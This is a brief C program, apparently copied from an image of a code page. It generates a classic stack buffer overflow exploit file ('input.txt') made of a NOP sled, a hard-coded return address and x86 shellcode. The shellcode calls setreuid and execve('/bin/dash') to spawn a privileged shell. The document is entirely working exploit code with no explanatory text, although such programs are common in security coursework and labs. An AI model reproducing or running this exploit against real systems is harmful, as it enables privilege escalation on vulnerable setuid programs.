 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <sys/types.h>
5 #include <unistd.h>
6 #include <fcntl.h>
7
8 #define N 160
9 #define offset 10 // 9* sizeof(nop)
10 unsigned char nop[4] = {0x90,0x90,0x90,0x90};
11 unsigned char target[4] = {0x94,0xe8,0xff,0xbf};
12 const unsigned char t[] = {0xb0,0x46,0x31,0xdb,0x31,0xc9,0xcd,0x80,0x68,
13     0x90,0x90,0x90,0x68,0x58,0xc1,0xe8,0x10,0xc1,
14     0xe8,0x08,0x50,0x68,0x2f,0x64,0x61,0x73,0x68,
15     0x2f,0x62,0x69,0x6e,0x89,0xe3,0x31,0xc0,0xb0,
16     0x0b,0xcd,0x80,0xb0,0x01,0xb3,0x01,0xcd,0x80};
17 int main(){
18     int fd = open("input.txt",O_WRONLY | O_CREAT | O_TRUNC,0755);
19     for(int i=1; i<=N; i++){
20         if(i!=offset) write(fd,nop,sizeof(nop));
21         else write(fd,target,sizeof(target));
22     }
23     write(fd,t,sizeof(t));
24     close(fd);
25     return 0;
26 }